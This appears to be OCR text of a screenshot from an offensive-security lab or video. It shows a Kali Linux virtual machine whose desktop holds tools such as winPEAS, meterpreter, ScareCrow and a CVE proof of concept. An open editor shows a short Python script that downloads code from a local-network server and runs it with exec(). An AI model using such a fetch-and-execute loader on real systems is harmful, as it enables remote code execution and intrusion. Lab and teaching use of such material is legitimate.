 Kali Linux(GNOME) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Kali Linux(GNOM
Shared VMs (Depreca
Home Kali Linux(GNOME) My Computer Windows 7
Applications Places Terminal May 17 18:37
VMwareTool-
s-10.3.22-1...
prolaborate
test.ps1
winPEASx64.
exe
meterpreter.
spec
ScareCrow
app
dist
prolaborate.
bin
test.html
build
OneNote.exe
Google
ParamSpider
4-ZERO-3
VMwareTool-
s-10.3.22-1...
malware_
testing.py
altdns
RECON
cve-2022-
21882-poc....
test.doc
testing.exe
mal.exe
test2.py
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~ cybergh0st@cybergh0st: ~
GNU nano 7.2 bepractical2.py * M
import requests # Communicate with the server
url = "http://192.168.92.135:8080/bepractical.py"
response = requests.get(url).text
exec(response)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search 33°C Rain sho... ENG 18:37